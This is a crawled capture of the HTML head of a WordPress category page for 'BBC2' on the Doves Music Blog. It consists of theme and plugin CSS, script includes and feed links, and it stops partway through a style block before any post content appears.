

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dovesmusicblog.com/category/bbc2/
body_size: 19741
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.dovesmusicblog.com/xmlrpc.php">

          <style id="wfc-base-style" type="text/css">
             .wfc-reset-menu-item-first-letter .navbar .nav>li>a:first-letter {font-size: inherit;}.format-icon:before {color: #5A5A5A;}article .format-icon.tc-hide-icon:before, .safari article.format-video .format-icon.tc-hide-icon:before, .chrome article.format-video .format-icon.tc-hide-icon:before, .safari article.format-image .format-icon.tc-hide-icon:before, .chrome article.format-image .format-icon.tc-hide-icon:before, .safari article.format-gallery .format-icon.tc-hide-icon:before, .safari article.attachment .format-icon.tc-hide-icon:before, .chrome article.format-gallery .format-icon.tc-hide-icon:before, .chrome article.attachment .format-icon.tc-hide-icon:before {content: none!important;}h2#tc-comment-title.tc-hide-icon:before {content: none!important;}.archive .archive-header h1.format-icon.tc-hide-icon:before {content: none!important;}.tc-sidebar h3.widget-title.tc-hide-icon:before {content: none!important;}.footer-widgets h3.widget-title.tc-hide-icon:before {content: none!important;}.tc-hide-icon i, i.tc-hide-icon {display: none !important;}.carousel-control {font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;}.social-block a {font-size: 18px;}footer#footer .colophon .social-block a {font-size: 16px;}.social-block.widget_social a {font-size: 14px;}
        </style>
        <title>BBC2 &#8211; Doves Music Blog</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Feed" href="https://www.dovesmusicblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Comments Feed" href="https://www.dovesmusicblog.com/comments/feed/" />
<link id="hu-user-gfont" href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700&subset=latin-ext" rel="stylesheet" type="text/css"><link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; BBC2 Category Feed" href="https://www.dovesmusicblog.com/category/bbc2/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.dovesmusicblog.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='hph-front-style-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/addons/assets/front/css/hph-front.min.css?ver=1.4.24' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/main.min.css?ver=1.4.24' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-family:'Poppins', sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.boxed #wrapper, .container-inner { max-width: 1300px; }@media only screen and (min-width: 720px) {
                .boxed .desktop-sticky {
                  width: 1300px;
                }
              }::selection { background-color: #ffffff; }
::-moz-selection { background-color: #ffffff; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #ffffff; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #ffffff; }.post-format .format-container { border-color: #ffffff; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #ffffff!important; }#header { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #header #nav-mobile { background-color: #000000; }.is-scrolled #header #nav-mobile { background-color: #000000; background-color: rgba(0,0,0,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #footer-bottom { background-color: #000000; }img { -webkit-border-radius: px; border-radius: px; }.sidebar.expanding, .sidebar.collapsing, .sidebar .sidebar-content, .sidebar .sidebar-toggle, .container-inner > .main::before,.container-inner > .main::after { background-color: #ffffff; }@media only screen and (min-width: 480px) and (max-width: 1200px) { .s2.expanded { background-color: #ffffff; } }@media only screen and (min-width: 480px) and (max-width: 960px) { .s1.expanded { background-color: #ffffff; } }body { background-color: #ffffff; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/font-awesome.min.css?ver=1.4.24' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.dovesmusicblog.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<script src="https://www.dovesmusicblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dovesmusicblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dovesmusicblog.com/wp-json/wp/v2/categories/566" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dovesmusicblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="shortcut icon" href="https://www.dovesmusicblog.com/wp-content/uploads/2010/07/favicon.jpg" type="image/x-icon" /><!-- Favi -->    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <!--[if lt IE 9]>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style id="wfc-style-post_links" type="text/css" data-origin="server">
/* Setting : Links in post/pages */ 
main.content .entry a, .format-link .post-format p {
color : #000000;
}

</style>            <style id="grids-css" type="text/css">
                .post-list .grid-item {float: left; }
                .cols-1 .grid-item { width: 100%; }
                .cols-2 .grid-item { width: 50%; }
                .cols-3 .grid-item { width: 33.3%; }
